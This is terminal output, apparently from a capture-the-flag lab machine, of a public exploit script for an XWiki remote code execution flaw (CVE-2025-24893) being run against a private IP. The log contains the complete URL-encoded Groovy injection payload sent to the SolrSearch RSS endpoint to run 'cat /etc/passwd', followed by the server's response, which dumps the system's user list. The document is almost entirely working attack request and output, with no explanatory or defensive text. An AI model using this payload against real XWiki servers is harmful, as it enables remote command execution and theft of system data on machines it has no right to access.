 kali :: Machines/Editor/CVE-2025-24893 » python3 CVE-2025-24893.py
════════════════════════════════════════════════════════════════════════════════
Exploit Title: CVE-2025-24893 - XWiki Platform Remote Code Execution
Made By Al Baradi Joy
════════════════════════════════════════════════════════════════════════════════
[?] Enter the target URL (without http/https): 10.10.11.80:8080/xwiki
[!] HTTPS not available, falling back to HTTP.
[✔] Target supports HTTP: http://10.10.11.80:8080/xwiki
[+] Sending request to: http://10.10.11.80:8080/xwiki/bin/get/Main/SolrSearch?media=rss&text=%7d%7d%7d%7b%7basync%20async%3dfalse%7d%7d%7b%7bgroovy%7d%7dprintln(%22cat%20/etc/passwd%22.exec
ute().text)%7b%7b%2fgroovy%7d%7d%7b%7b%2fasync%7d%7d
[✔] Exploit successful! Output received:
<p>&lt;?xml version="1.0" encoding="UTF-8"?&gt;<br/>&lt;rss xmlns:dc="<span class="wikiexternallink"><a class="wikimodel-freestanding" href="http://purl.org/dc/elements/1.1/"><span class="w
ikigeneratedlinkcontent">http://purl.org/dc/elements/1.1/</span></a></span>" version="2.0"&gt;<br/>&nbsp;&nbsp;&lt;channel&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;RSS feed for search o
n [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:6553
4:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8
:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologi
n<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin<br/>irc
:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Re
solver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:systemd Time Synchronization<sub>,:/run/systemd:/usr/sbi
n/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::
/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/land
scape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lx
d:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>to
mcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>ol
iver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]&lt;/title&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;link&gt;<span class="wikiexternallink">
<a class="wikimodel-freestanding" href="http://10.10.11.80:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Basync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fp
asswd%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D"><span class="wikigeneratedlinkcontent">http://10.10.11.80:8080/xwiki/bin/view/Main/SolrSearch?text=%7D%7D%7D%7B%7Bas
ync%20async%3Dfalse%7D%7D%7B%7Bgroovy%7D%7Dprintln%28%22cat%20%2Fetc%2Fpasswd%22.execute%28%29.text%29%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D</span></a></span>&lt;/link&gt;<br/>&nbsp;&nbs
p;&nbsp;&nbsp;&lt;description&gt;RSS feed for search on [}}}root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>
sys:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br/>lp:x:
7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Ma
iling List Manager:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin<br/>gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin<br/>nob
ody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br/>_apt:x:100:65534::/nonexistent:/usr/sbin/nologin<br/>systemd-network:x:101:102:systemd Network Management<sub>,:/run/systemd:/usr
/sbin/nologin<br/>systemd-resolve:x:102:103:systemd Resolver</sub>,:/run/systemd:/usr/sbin/nologin<br/>messagebus:x:103:104::/nonexistent:/usr/sbin/nologin<br/>systemd-timesync:x:104:105:sy
stemd Time Synchronization<sub>,:/run/systemd:/usr/sbin/nologin<br/>pollinate:x:105:1::/var/cache/pollinate:/bin/false<br/>sshd:x:106:65534::/run/sshd:/usr/sbin/nologin<br/>syslog:x:107:113
::/home/syslog:/usr/sbin/nologin<br/>uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin<br/>tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin<br/>tss:x:110:116:TPM software stack</sub>,:/var/lib
/tpm:/bin/false<br/>landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin<br/>fwupd-refresh:x:112:118:fwupd-refresh user<sub>,:/run/systemd:/usr/sbin/nologin<br/>usbmux:x:113:46:usbmux
daemon</sub>,:/var/lib/usbmux:/usr/sbin/nologin<br/>lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false<br/>dnsmasq:x:114:65534:dnsmasq<sub>,:/var/lib/misc:/usr/sbin/nologin<br/>mysql:x:115:
121:MySQL Server</sub>,:/nonexistent:/bin/false<br/>tomcat:x:998:998:Apache Tomcat:/var/lib/tomcat:/usr/sbin/nologin<br/>xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sbin/nologin<br/>netdata:x
:996:999:netdata:/opt/netdata:/usr/sbin/nologin<br/>oliver:x:1000:1000:<sub>,:/home/oliver:/bin/bash<br/>_laurel:x:995:995::/var/log/laurel:/bin/false</sub>]&lt;/description&gt;<br/>&nbsp;&
nbsp;&nbsp;&nbsp;&lt;language&gt;en&lt;/language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;copyright /&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:creator&gt;XWiki&lt;/dc:creator&gt;<br/>&nbsp;&nbsp;&
nbsp;&nbsp;&lt;dc:language&gt;en&lt;/dc:language&gt;<br/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;dc:rights /&gt;<br/>&nbsp;&nbsp;&lt;/channel&gt;<br/>&lt;/rss&gt;</p><div class="wikimodel-emptyline"></
div><div class="wikimodel-emptyline"></div>
kali :: Machines/Editor/CVE-2025-24893 »